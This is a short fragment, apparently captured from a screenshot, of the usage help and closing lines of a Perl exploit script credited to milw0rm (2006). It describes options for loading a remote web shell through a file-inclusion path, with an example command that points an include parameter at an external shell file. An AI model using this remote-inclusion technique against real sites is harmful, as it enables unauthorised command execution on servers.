
<Shell Location> - Path to shell eg: 
d4wood.by.ru/cmd.gif

<CMD Variable> - Shell command variable 
name eg: Pwd

<r> - Show output from shell

<p> - plug.inc.php

Example:

perl Yrch!.pl http://localhost/include 
http://localhost/s.txt cmd -r -p

#############################################
    };

exit();

}

# Farzad.SHarifi

# milw0rm.com [2006-12-27]
